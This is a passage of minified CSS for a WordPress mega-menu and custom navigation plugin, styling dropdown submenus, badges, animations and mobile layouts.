10px;width:0;line-height:1;-webkit-transform:translate(var(--jmm-menu-badge-offset-x,10px),var(--jmm-menu-badge-offset-y,-10px));-ms-transform:translate(var(--jmm-menu-badge-offset-x,10px),var(--jmm-menu-badge-offset-y,-10px));transform:translate(var(--jmm-menu-badge-offset-x,10px),var(--jmm-menu-badge-offset-y,-10px))}.jet-custom-nav .jet-menu-badge .jet-menu-badge__inner{padding:3px;background-color:#fff;color:#7a7a7a;display:inline-block}.jet-custom-nav .jet-menu-badge .jet-menu-badge__inner svg{height:auto;max-width:24px}.jet-custom-nav .jet-dropdown-arrow{position:absolute;right:15px;color:#fff;font-size:8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:18px;height:18px;border-radius:50%;background-color:#fff}.jet-custom-nav .jet-dropdown-arrow svg{fill:currentColor;width:12px;height:auto}.jet-custom-nav .jet-dropdown-arrow svg path{fill:currentColor}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item>a,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>a{text-align:right}body:not(.rtl) .jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item>a,body:not(.rtl) .jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>a{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item>a .jet-menu-icon,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>a .jet-menu-icon{margin:0 0 0 10px}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item>a .jet-menu-badge,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>a .jet-menu-badge{direction:rtl;margin:0 10px 0 0}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item>a .jet-dropdown-arrow,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>a .jet-dropdown-arrow{left:15px;right:auto}.jet-custom-nav__mega-sub,.jet-custom-nav__sub{display:block;position:absolute;margin:0;background-color:#fff;list-style:none;top:0;left:100%;-webkit-box-shadow:2px 2px 5px rgba(0,0,0,.2);box-shadow:2px 2px 5px rgba(0,0,0,.2);opacity:0;visibility:hidden;-webkit-transition:opacity .3s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear .1s;transition:opacity .3s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear .1s;pointer-events:none;z-index:99}.jet-custom-nav__mega-sub:before,.jet-custom-nav__sub:before{content:"";position:absolute;top:0;right:100%;bottom:0}body[data-elementor-device-mode=mobile] .jet-custom-nav__mega-sub,body[data-elementor-device-mode=mobile] .jet-custom-nav__sub{position:relative;min-width:0!important;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;left:0;height:0}body[data-elementor-device-mode=mobile] .jet-custom-nav__mega-sub:before,body[data-elementor-device-mode=mobile] .jet-custom-nav__sub:before{content:none}body[data-elementor-device-mode=mobile] .jet-custom-nav .jet-custom-nav__item:not(.hover-state) .jet-custom-nav__mega-sub,body[data-elementor-device-mode=mobile] .jet-custom-nav .jet-custom-nav__item:not(.hover-state) .jet-custom-nav__sub{padding:0;margin:0;border:none}.jet-custom-nav__mega-sub{width:500px}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__mega-sub{left:auto;right:100%}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__mega-sub:before{left:100%;right:auto}body[data-elementor-device-mode=mobile] .jet-custom-nav__mega-sub{width:100%!important;max-width:100%}.elementor-editor-active .elementor.elementor-edit-mode .jet-custom-nav__mega-sub>.elementor>.elementor-inner{margin-top:0}.jet-custom-nav__sub{min-width:250px}.jet-custom-nav__sub.inverse-side{left:auto;right:100%}.jet-custom-nav__sub.inverse-side:before{left:100%;right:auto}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{left:auto;right:100%}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub:before,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub:before{left:100%;right:auto}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub.inverse-side,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub.inverse-side{right:auto;left:100%}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub.inverse-side:before,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub.inverse-side:before{left:auto;right:100%}.jet-custom-nav__sub .jet-custom-nav__item{position:relative}.jet-custom-nav__sub .jet-custom-nav__item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:10px 15px;background-color:#54595f;-webkit-transition:.5s cubic-bezier(.48, .01, .5, .99);transition:all .5s cubic-bezier(.48, .01, .5, .99)}.jet-custom-nav__sub .jet-custom-nav__item a .jet-menu-link-text{color:#fff}.jet-custom-nav__sub .jet-custom-nav__item.hover-state>a{background-color:#54595f}.jet-custom-nav__sub .jet-custom-nav__item.hover-state>a .jet-menu-link-text{color:#fff}.jet-custom-nav--animation-none>.jet-custom-nav__item>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-none>.jet-custom-nav__item>.jet-custom-nav__sub,.jet-custom-nav--animation-none>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transition:none;transition:none}.jet-custom-nav--animation-move-up>.jet-custom-nav__item>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-up>.jet-custom-nav__item>.jet-custom-nav__sub,.jet-custom-nav--animation-move-up>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s}body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-up>.jet-custom-nav__item>.jet-custom-nav__mega-sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-up>.jet-custom-nav__item>.jet-custom-nav__sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-up>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.jet-custom-nav--animation-move-up>.jet-custom-nav__item.hover-state.hover-state>.jet-custom-nav__sub,.jet-custom-nav--animation-move-up>.jet-custom-nav__item.hover-state>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-up>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item.hover-state>.jet-custom-nav__sub{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.jet-custom-nav--animation-move-down>.jet-custom-nav__item>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-down>.jet-custom-nav__item>.jet-custom-nav__sub,.jet-custom-nav--animation-move-down>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);-webkit-transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s}body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-down>.jet-custom-nav__item>.jet-custom-nav__mega-sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-down>.jet-custom-nav__item>.jet-custom-nav__sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-down>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.jet-custom-nav--animation-move-down>.jet-custom-nav__item.hover-state.hover-state>.jet-custom-nav__sub,.jet-custom-nav--animation-move-down>.jet-custom-nav__item.hover-state>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-down>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item.hover-state>.jet-custom-nav__sub{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.jet-custom-nav--animation-move-left>.jet-custom-nav__item>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-left>.jet-custom-nav__item>.jet-custom-nav__sub,.jet-custom-nav--animation-move-left>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);-webkit-transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s}body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-left>.jet-custom-nav__item>.jet-custom-nav__mega-sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-left>.jet-custom-nav__item>.jet-custom-nav__sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-left>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.jet-custom-nav--animation-move-left>.jet-custom-nav__item.hover-state.hover-state>.jet-custom-nav__sub,.jet-custom-nav--animation-move-left>.jet-custom-nav__item.hover-state>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-left>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item.hover-state>.jet-custom-nav__sub{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.jet-custom-nav--animation-move-right>.jet-custom-nav__item>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-right>.jet-custom-nav__item>.jet-custom-nav__sub,.jet-custom-nav--animation-move-right>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px);-webkit-transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s}body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-right>.jet-custom-nav__item>.jet-custom-nav__mega-sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-right>.jet-custom-nav__item>.jet-custom-nav__sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-right>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.jet-custom-nav--animation-move-right>.jet-custom-nav__item.hover-state.hover-state>.jet-custom-nav__sub,.jet-custom-nav--animation-move-right>.jet-custom-nav__item.hover-state>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-right>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item.hover-state>.jet-custom-nav__sub{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.jet-mega-menu{position:relative;width:100%;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.jet-mega-menu.jet-mega-menu--inited{opacity:1;pointer-events:auto}.jet-mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:var(--jmm-dropdown-toggle-icon-size, 16px);width:var(--jmm-dropdown-toggle-size,36px);height:var(--jmm-dropdown-toggle-size,36px);cursor:pointer}.jet-mega-menu-toggle__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mega-menu-list{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;list-style:none;padding:0;margin:0}.jet-mega-menu-roll-up{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mega-menu-item{position:relative;-webkit-transform-origin:0;-ms-transform-origin:0;transform-origin:0}.jet-mega-menu-item[hidden]{display:none}.jet-mega-menu-item__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:var(--jmm-items-dropdown-gap,5px);cursor:pointer}.jet-mega-menu-item__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;gap:var(--jmm-items-icon-gap,10px)}.jet-mega-menu-item__dropdown{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:center;align-self:center;min-width:18px;min-height:18px;font-size:var(--jmm-top-item-dropdown-icon-size)}.jet-mega-menu-item__dropdown svg{width:1em;height:1em}.jet-mega-menu-item__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:center;align-self:center}.jet-mega-menu-item__icon svg{width:1em;height:1em}.jet-mega-menu-item__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.jet-mega-menu-item__label{white-space:nowrap}.jet-mega-menu-item__badge{position:absolute;right:0;bottom:100%;text-align:center;white-space:nowrap;line-height:1;-webkit-transform:translate(var(--jmm-menu-badge-offset-x,0),var(--jmm-menu-badge-offset-y,0));-ms-transform:translate(var(--jmm-menu-badge-offset-x,0),var(--jmm-menu-badge-offset-y,0));transform:translate(var(--jmm-menu-badge-offset-x,0),var(--jmm-menu-badge-offset-y,0))}.jet-mega-menu-item__badge svg{max-width:24px;height:auto}.jet-mega-menu-sub-menu>.jet-mega-menu-sub-menu__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;list-style:none;margin:0}.jet-mega-menu-mega-container{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;max-width:100vw}.jet-mega-menu.jet-mega-menu--layout-horizontal{max-width:100%}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--roll-up .jet-mega-menu-list{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu{left:0;right:auto}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu.jet-mega-menu-sub-menu--inverse{right:0;left:auto}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu .jet-mega-menu-item--default>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu .jet-mega-menu-sub-menu{left:100%;right:auto}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu .jet-mega-menu-sub-menu.jet-mega-menu-sub-menu--inverse{right:100%;left:auto}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu{left:auto;right:0}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu.jet-mega-menu-sub-menu--inverse{right:auto;left:0}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu .jet-mega-menu-item--default>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu .jet-mega-menu-sub-menu{left:auto;right:100%}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu .jet-mega-menu-sub-menu.jet-mega-menu-sub-menu--inverse{right:auto;left:100%}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-toggle{display:none}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-container{display:block}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:var(--jmm-top-items-hor-align,flex-start);-ms-flex-pack:var(--jmm-top-items-hor-align,flex-start);justify-content:var(--jmm-top-items-hor-align,flex-start);-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;gap:var(--jmm-top-items-gap,0);padding-top:var(--jmm-top-menu-ver-padding,0);padding-left:var(--jmm-top-menu-hor-padding,0);padding-bottom:var(--jmm-top-menu-ver-padding,0);padding-right:var(--jmm-top-menu-hor-padding,0);background-color:var(--jmm-top-menu-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__inner{padding-top:var(--jmm-top-items-ver-padding,5px);padding-left:var(--jmm-top-items-hor-padding,10px);padding-bottom:var(--jmm-top-items-ver-padding,5px);padding-right:var(--jmm-top-items-hor-padding,10px);background-color:var(--jmm-top-item-bg-color,initial)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__icon{color:var(--jmm-top-item-icon-color,inherit);font-size:var(--jmm-top-items-icon-size, inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__title{color:var(--jmm-top-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__desc{font-size:80%}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__badge{color:var(--jmm-top-item-badge-color,inherit);font-size:80%}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__dropdown{color:var(--jmm-top-item-dropdown-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item:hover>.jet-mega-menu-item__inner{background-color:var(--jmm-top-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-top-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-top-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-top-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-top-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner{background-color:var(--jmm-top-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-top-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-top-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-top-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-top-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner{background-color:var(--jmm-top-active-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-top-active-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-top-active-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-top-active-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-top-active-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item--top-level>.jet-mega-menu-sub-menu>.jet-mega-menu-sub-menu__list{margin-top:var(--jmm-sub-menu-offset,0)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu{position:absolute;top:100%;min-width:200px;z-index:998}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu__list{gap:var(--jmm-sub-items-gap,0);padding-top:var(--jmm-sub-menu-ver-padding,0);padding-left:var(--jmm-sub-menu-hor-padding,0);padding-bottom:var(--jmm-sub-menu-ver-padding,0);padding-right:var(--jmm-sub-menu-hor-padding,0);background-color:var(--jmm-sub-menu-bg-color,#fff);border-top-left-radius:var(--jmm-sub-menu-top-left-radius,initial);border-top-right-radius:var(--jmm-sub-menu-top-right-radius,initial);border-bottom-right-radius:var(--jmm-sub-menu-bottom-right-radius,initial);border-bottom-left-radius:var(--jmm-sub-menu-bottom-left-radius,initial)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item__inner{padding-top:var(--jmm-sub-items-ver-padding,5px);padding-left:var(--jmm-sub-items-hor-padding,10px);padding-bottom:var(--jmm-sub-items-ver-padding,5px);padding-right:var(--jmm-sub-items-hor-padding,10px);background-color:var(--jmm-sub-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item__icon{color:var(--jmm-sub-item-icon-color,inherit);font-size:var(--jmm-sub-items-icon-size, inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item__icon svg{width:var(--jmm-sub-items-icon-size,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item__title{color:var(--jmm-sub-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item__desc{font-size:80%}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item__badge{color:var(--jmm-sub-item-badge-color,inherit);font-size:80%}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item__dropdown{color:var(--jmm-sub-item-dropdown-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner{background-color:var(--jmm-sub-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-sub-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-sub-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-sub-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-sub-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner{background-color:var(--jmm-sub-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-sub-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-sub-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-sub-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-sub-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner{background-color:var(--jmm-sub-active-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu 